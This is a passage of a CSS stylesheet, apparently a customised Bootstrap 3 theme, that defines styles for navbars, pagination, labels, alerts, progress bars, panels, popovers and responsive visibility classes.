  margin-top: 9px;
  margin-bottom: 9px;
}

.navbar-text {
  float: left;
  margin-top: 16px;
  margin-bottom: 16px;
}
@media (min-width: 768px) {
  .navbar-text {
    margin-left: 10px;
    margin-right: 10px;
  }
}

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
  color: #777777;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
  color: #5e5e5e;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #777777;
}
.navbar-default .navbar-nav > li > a {
  color: #777777;
}
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
  color: #333333;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #555555;
  background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: #dddddd;
}
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
  background-color: #dddddd;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #cccccc;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #e6e6e6;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #333333;
  border-bottom-color: #333333;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  background-color: #e7e7e7;
  color: #555555;
}
.navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #555555;
  border-bottom-color: #555555;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #777777;
  border-bottom-color: #777777;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #777777;
}
.navbar-default .navbar-link:hover {
  color: #333333;
}

.navbar-inverse {
  background-color: #222222;
  border-color: #090909;
}
.navbar-inverse .navbar-brand {
  color: #999999;
}
.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
  color: white;
  background-color: transparent;
}
.navbar-inverse .navbar-text {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a {
  color: #999999;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
  color: white;
  background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
  color: white;
  background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
  color: #444444;
  background-color: transparent;
}
.navbar-inverse .navbar-toggle {
  border-color: #333333;
}
.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
  background-color: #333333;
}
.navbar-inverse .navbar-toggle .icon-bar {
  background-color: white;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #090909;
  color: white;
}
.navbar-inverse .navbar-nav > .dropdown > a:hover .caret {
  border-top-color: white;
  border-bottom-color: white;
}
.navbar-inverse .navbar-nav > .dropdown > a .caret {
  border-top-color: #999999;
  border-bottom-color: #999999;
}
.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {
  border-top-color: white;
  border-bottom-color: white;
}
@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #999999;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: white;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: white;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444444;
    background-color: transparent;
  }
}
.navbar-inverse .navbar-link {
  color: #999999;
}
.navbar-inverse .navbar-link:hover {
  color: white;
}

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 18px;
  list-style: none;
  background-color: #f6f6f6;
  border-radius: 0px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #333333;
}
.breadcrumb > .active {
  color: #333333;
}

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 18px 0;
  border-radius: 0px;
}
.pagination > li {
  display: inline;
}
.pagination > li > a,
.pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  line-height: 1.42857;
  text-decoration: none;
  background-color: white;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
  margin-left: 0;
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.pagination > li > a:hover, .pagination > li > a:focus,
.pagination > li > span:hover,
.pagination > li > span:focus {
  background-color: #f6f6f6;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
.pagination > .active > span,
.pagination > .active > span:hover,
.pagination > .active > span:focus {
  z-index: 2;
  color: white;
  background-color: #428bca;
  border-color: #428bca;
  cursor: default;
}
.pagination > .disabled > span,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  color: #999999;
  background-color: white;
  border-color: #dddddd;
  cursor: not-allowed;
}

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 17px;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px;
}

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px;
}

.pager {
  padding-left: 0;
  margin: 18px 0;
  list-style: none;
  text-align: center;
}
.pager:before, .pager:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: white;
  border: 1px solid #dddddd;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f6f6f6;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #999999;
  background-color: white;
  cursor: not-allowed;
}

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 100%;
  font-weight: bold;
  line-height: 1;
  color: white;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0;
}
.label[href]:hover, .label[href]:focus {
  color: white;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}

.label-default {
  background-color: #999999;
}
.label-default[href]:hover, .label-default[href]:focus {
  background-color: gray;
}

.label-primary {
  background-color: #428bca;
}
.label-primary[href]:hover, .label-primary[href]:focus {
  background-color: #3071a9;
}

.label-success {
  background-color: #55c65e;
  border: 1px solid #36943e;
}
.label-success[href]:hover, .label-success[href]:focus {
  background-color: #3aae43;
}

.label-info {
  background-color: #5192f3;
  border: 1px solid #4b80c3;
}
.label-info[href]:hover, .label-info[href]:focus {
  background-color: #2174f0;
}

.label-warning {
  background-color: #fe9126;
  border: 1px solid #e4752b;
}
.label-warning[href]:hover, .label-warning[href]:focus {
  background-color: #f07701;
}

.label-danger {
  background-color: #f3515c;
  border: 1px solid #d4323d;
}
.label-danger[href]:hover, .label-danger[href]:focus {
  background-color: #f0212f;
}

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: white;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #999999;
  border-radius: 10px;
}
.badge:empty {
  display: none;
}

a.badge:hover, a.badge:focus {
  color: white;
  text-decoration: none;
  cursor: pointer;
}

.btn .badge {
  position: relative;
  top: -1px;
}

a.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
  color: #333333;
  background-color: white;
}

.nav-pills > li > a > .badge {
  margin-left: 3px;
}

.thumbnail {
  display: block;
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  height: auto;
}

a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #333333;
}

.thumbnail > img {
  margin-left: auto;
  margin-right: auto;
}

.thumbnail .caption {
  padding: 9px;
  color: #333333;
}

.alert {
  padding: 15px;
  margin-bottom: 18px;
  border: 1px solid transparent;
  border-radius: 0px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 5px;
}

.alert-dismissable {
  padding-right: 35px;
}
.alert-dismissable .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.alert-success {
  background-color: #55c65e;
  border-color: #48b151;
  color: white;
}
.alert-success hr {
  border-top-color: #419f49;
}
.alert-success .alert-link {
  color: #e6e6e6;
}

.alert-info {
  background-color: #5192f3;
  border-color: #4b80c3;
  color: white;
}
.alert-info hr {
  border-top-color: #3d73b7;
}
.alert-info .alert-link {
  color: #e6e6e6;
}

.alert-warning {
  background-color: #fe9126;
  border-color: #e4752b;
  color: white;
}
.alert-warning hr {
  border-top-color: #da681c;
}
.alert-warning .alert-link {
  color: #e6e6e6;
}

.alert-danger {
  background-color: #f3515c;
  border-color: #d4323d;
  color: white;
}
.alert-danger hr {
  border-top-color: #c32933;
}
.alert-danger .alert-link {
  color: #e6e6e6;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 40px 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }

  to {
    background-position: 0 0;
  }
}

.progress {
  overflow: hidden;
  height: 18px;
  margin-bottom: 18px;
  background-color: whitesmoke;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  color: white;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress-striped .progress-bar {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
  background-color: #46a74e;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
  background-color: #5192f3;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: white;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: white;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}

a.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  background-color: whitesmoke;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 18px;
  background-color: white;
  border: 1px solid transparent;
  border-radius: 0px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.panel-body:after {
  clear: both;
}

.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
}
.panel > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel > .list-group .list-group-item:last-child {
  border-bottom: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.panel > .table {
  margin-bottom: 0;
}
.panel > .panel-body + .table {
  border-top: 1px solid #e0e0e0;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 15px;
}
.panel-title > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: whitesmoke;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}

.panel-group .panel {
  margin-bottom: 0;
  border-radius: 0px;
  overflow: hidden;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse .panel-body {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}

.panel-default {
  border-color: #dddddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: whitesmoke;
  border-color: #dddddd;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #dddddd;
}
.panel-default > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #dddddd;
}

.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: white;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #428bca;
}

.panel-success {
  border-color: #48b151;
}
.panel-success > .panel-heading {
  color: white;
  background-color: #55c65e;
  border-color: #48b151;
}
.panel-success > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #48b151;
}
.panel-success > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #48b151;
}

.panel-warning {
  border-color: #e4752b;
}
.panel-warning > .panel-heading {
  color: white;
  background-color: #fe9126;
  border-color: #e4752b;
}
.panel-warning > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #e4752b;
}
.panel-warning > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #e4752b;
}

.panel-danger {
  border-color: #d4323d;
}
.panel-danger > .panel-heading {
  color: white;
  background-color: #f3515c;
  border-color: #d4323d;
}
.panel-danger > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #d4323d;
}
.panel-danger > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #d4323d;
}

.panel-info {
  border-color: #4b80c3;
}
.panel-info > .panel-heading {
  color: white;
  background-color: #5192f3;
  border-color: #4b80c3;
}
.panel-info > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #4b80c3;
}
.panel-info > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #4b80c3;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: whitesmoke;
  border: 1px solid #e3e3e3;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 19.5px;
  font-weight: bold;
  line-height: 1;
  color: black;
  text-shadow: 0 1px 0 white;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 13px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover .arrow, .popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover .arrow {
  border-width: 11px;
}

.popover .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: white;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: white;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: white;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: white;
  bottom: -10px;
}

.clearfix:before, .clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.clearfix:after {
  clear: both;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}

@media screen and (max-width: 400px) {
  @-ms-viewport {
    width: 320px;
}
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}

.visible-xs {
  display: none !important;
}

tr.visible-xs {
  display: none !important;
}

th.visible-xs,
td.visible-xs {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }

  tr.visible-xs {
    display: table-row !important;
  }

  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-xs.visible-sm {
    display: block !important;
  }

  tr.visible-xs.visible-sm {
    display: table-row !important;
  }

  th.visible-xs.visible-sm,
  td.visible-xs.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-xs.visible-md {
    display: block !important;
  }

  tr.visible-xs.visible-md {
    display: table-row !important;
  }

  th.visible-xs.visible-md,
  td.visible-xs.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-xs.visible-lg {
    display: block !important;
  }

  tr.visible-xs.visible-lg {
    display: table-row !important;
  }

  th.visible-xs.visible-lg,
  td.visible-xs.visible-lg {
    display: table-cell !important;
  }
}
.visible-sm {
  display: none !important;
}

tr.visible-sm {
  display: none !important;
}

th.visible-sm,
td.visible-sm {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-sm.visible-xs {
    display: block !important;
  }

  tr.visible-sm.visible-xs {
    display: table-row !important;
  }

  th.visible-sm.visible-xs,
  td.visible-sm.visible-xs {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-sm.visible-md {
    display: block !important;
  }

  tr.visible-sm.visible-md {
    display: table-row !important;
  }

  th.visible-sm.visible-md,
  td.visible-sm.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-sm.visible-lg {
    display: block !important;
  }

  tr.visible-sm.visible-lg {
    display: table-row !important;
  }

  th.visible-sm.visible-lg,
  td.visible-sm.visible-lg {
    display: table-cell !important;
  }
}
.visible-md {
  display: none !important;
}

tr.visible-md {
  display: none !important;
}

th.visible-md,
td.visible-md {
  display: none !important;
}

@media (max-width: 767px) {
  .visible-md.visible-xs {
    display: block !important;
  }

  tr.visible-md.visible-xs {
    display: table-row !important;
  }

